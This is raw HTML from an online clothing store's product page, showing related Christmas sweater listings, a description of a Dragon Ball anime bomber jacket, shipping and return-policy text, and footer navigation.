	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16971,&quot;item_id&quot;:16971,&quot;item_name&quot;:&quot;Flamingo Christmas Wool Knitted Sweater&quot;,&quot;sku&quot;:16971,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:16971,&quot;item_brand&quot;:&quot;Xmas&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/flamingo-christmas-wool-knitted-sweater\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-16943 status-publish instock product_cat-aop-clothes product_cat-christmas product_cat-holiday product_cat-wool-knitted-sweater product_tag-book product_tag-cat product_tag-coffee has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-13%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/christmas-better-with-cat-coffee-book-christmas-wool-knitted-sweater/" aria-label="Christmas Better With Cat Coffee Book Christmas Wool Knitted Sweater">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Christmas Better With Cat Coffee Book Christmas Wool Knitted Sweater" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater.jpg 720w" data-sizes="(max-width: 247px) 100vw, 247px" title="Christmas Better With Cat Coffee Book Christmas Wool Knitted Sweater" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Christmas Better With Cat Coffee Book Christmas Wool Knitted Sweater" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Christmas-Better-With-Cat-Coffee-Book-Christmas-Wool-Knitted-Sweater.jpg 720w" sizes="(max-width: 247px) 100vw, 247px" title="Christmas Better With Cat Coffee Book Christmas Wool Knitted Sweater" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/christmas-better-with-cat-coffee-book-christmas-wool-knitted-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Christmas Better With Cat Coffee Book Christmas Wool Knitted Sweater</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16943,&quot;item_id&quot;:16943,&quot;item_name&quot;:&quot;Christmas Better With Cat Coffee Book Christmas Wool Knitted Sweater&quot;,&quot;sku&quot;:16943,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:16943,&quot;item_brand&quot;:&quot;Cat&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/christmas-better-with-cat-coffee-book-christmas-wool-knitted-sweater\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-16965 status-publish last instock product_cat-aop-clothes product_cat-christmas product_cat-holiday product_cat-wool-knitted-sweater product_tag-jaws product_tag-santa-shark product_tag-xmas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-13%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/santa-shark-jaws-ugly-christmas-wool-knitted-sweater-all-over-print/" aria-label="Santa Shark Jaws Ugly Christmas Wool Knitted Sweater All Over Print">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santa Shark Jaws Ugly Christmas Wool Knitted Sweater All Over Print" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print.jpg 768w" data-sizes="(max-width: 247px) 100vw, 247px" title="Santa Shark Jaws Ugly Christmas Wool Knitted Sweater All Over Print" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santa Shark Jaws Ugly Christmas Wool Knitted Sweater All Over Print" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Shark-Jaws-Ugly-Christmas-Wool-Knitted-Sweater-All-Over-Print.jpg 768w" sizes="(max-width: 247px) 100vw, 247px" title="Santa Shark Jaws Ugly Christmas Wool Knitted Sweater All Over Print" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/santa-shark-jaws-ugly-christmas-wool-knitted-sweater-all-over-print/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Santa Shark Jaws Ugly Christmas Wool Knitted Sweater All Over Print</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16965,&quot;item_id&quot;:16965,&quot;item_name&quot;:&quot;Santa Shark Jaws Ugly Christmas Wool Knitted Sweater All Over Print&quot;,&quot;sku&quot;:16965,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:16965,&quot;item_brand&quot;:&quot;Xmas&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/santa-shark-jaws-ugly-christmas-wool-knitted-sweater-all-over-print\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-16949 status-publish first instock product_cat-aop-clothes product_cat-christmas product_cat-holiday product_cat-wool-knitted-sweater product_tag-pembroke product_tag-welsh has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-13%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/pembroke-welsh-corgi-christmas-wool-knitted-sweater/" aria-label="Pembroke Welsh Corgi Christmas Wool Knitted Sweater">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pembroke Welsh Corgi Christmas Wool Knitted Sweater" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater.jpg 900w" data-sizes="(max-width: 247px) 100vw, 247px" title="Pembroke Welsh Corgi Christmas Wool Knitted Sweater" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pembroke Welsh Corgi Christmas Wool Knitted Sweater" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Pembroke-Welsh-Corgi-Christmas-Wool-Knitted-Sweater.jpg 900w" sizes="(max-width: 247px) 100vw, 247px" title="Pembroke Welsh Corgi Christmas Wool Knitted Sweater" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/pembroke-welsh-corgi-christmas-wool-knitted-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pembroke Welsh Corgi Christmas Wool Knitted Sweater</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16949,&quot;item_id&quot;:16949,&quot;item_name&quot;:&quot;Pembroke Welsh Corgi Christmas Wool Knitted Sweater&quot;,&quot;sku&quot;:16949,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:16949,&quot;item_brand&quot;:&quot;Pembroke&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/pembroke-welsh-corgi-christmas-wool-knitted-sweater\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2>Fat Majin Buu Dragon Ball Anime Manga 3D Bomber</h2>
<p>Categories Holidays, Trending, Fandom of this men&#8217;s, women&#8217;s t-shirt, hoodie, sweatshirt and plus size, all sizes from <a href="https://teeruto.com/product-tag/fat-majin-buu/">Fat Majin Buu</a>
<p><strong>Product Information:</strong><br />
&#8211; Size: S &#8211; 5XL<br />
&#8211; Premium 100% polyester blend and ultra-soft and incredibly comfortable polyester inner lining.<br />
&#8211; Ribbed collar, cuff, and waistline ensure a stylish fit and a classic look.<br />
&#8211; Fabric is durable and resistant to wrinkles, shrinking, and mildew. Thread line color is black or white only.</p>
<h3><strong>Shipping and Handling:</strong></h3>
<p>The items will ship within 5 to 7 days after payment is received.<br />
It takes 10 &#8211; 15 business days for US Address shipment.<br />
It takes 10 &#8211; 21 business days for Worldwide Address shipment.</p>
<h3><strong>Care Instructions</strong></h3>
<p>&#8211; Features a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.<br />
&#8211; Machine wash cold, only non-chlorine bleach when needed, hang dry, cool iron on the reverse side or dry clean</p>
<h3><strong>Note for receiving product: </strong></h3>
<p>&#8211; Since the size is manually measured, please allow a slight dimension difference from 1-3 cm.<br />
&#8211; Due to the different monitor and light effect, the actual color of the item might be slightly different from the visual pictures.</p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg" alt="Fat Majin Buu Dragon Ball Anime Manga 3D Bomber" title="Fat Majin Buu Dragon Ball Anime Manga 3D Bomber" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg" alt="Fat Majin Buu Dragon Ball Anime Manga 3D Bomber" title="Fat Majin Buu Dragon Ball Anime Manga 3D Bomber" width="650" height="650" /></noscript>
<p><center>Fat Majin Buu Dragon Ball Anime Manga 3D Bomber</center>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Fat Majin Buu Dragon Ball Anime Manga 3D Bomber&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b1c5d4d4c3c4c5dec2c5dec3d4f1d6dcd0d8dd9fd2dedc">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
